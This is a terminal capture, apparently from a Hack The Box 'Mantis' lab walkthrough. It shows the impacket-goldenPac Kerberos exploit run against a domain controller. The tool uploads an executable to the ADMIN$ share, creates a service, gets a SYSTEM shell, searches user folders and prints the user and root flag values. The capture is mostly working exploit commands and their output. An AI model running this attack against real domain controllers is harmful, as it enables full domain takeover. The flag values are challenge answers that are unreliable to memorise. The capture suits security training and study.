 → ~ impacket-goldenPac -dc-ip 10.10.10.52 HTB.LOCAL/james@mantis.htb.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller 10.10.10.52
[*] 10.10.10.52 found vulnerable!
[*] Requesting shares on mantis.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file cZwRYqQF.exe
[*] Opening SVCManager on mantis.htb.local.....
[*] Creating service kZrt on mantis.htb.local.....
[*] Starting service kZrt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>dir C:\Users /s /b | findstr /e .txt
re CAF\pme\data\input\persistence\protocol\amqpBroker_default\uri_amqp.txt
C:\Users\All Users\VMware\VMware CAF\pme\data\input\persistence\protocol\amqpBroker_default\uri_tunnel.txt
C:\Users\All Users\VMware\VMware Tools\manifest.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\adobeflashcs3.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\adobephotoshopcs3.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\googledesktop.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\microsoftoffice.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\vistasidebar.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\visualstudio2005.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\vmwarefilters.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\win7gadgets.txt
C:\Users\james\AppData\Local\Microsoft\Internet Explorer\brndlog.txt
C:\Users\james\Desktop\user.txt
C:\Windows\system32>type C:\Users\james\Desktop\user.txt
8a8622e2872d13d1162fbe92ce38f54d
C:\Windows\system32>type c:\Users\administrator\Desktop\root.txt
209dc756ee5c09a9967540fe18d15567
C:\Windows\system32>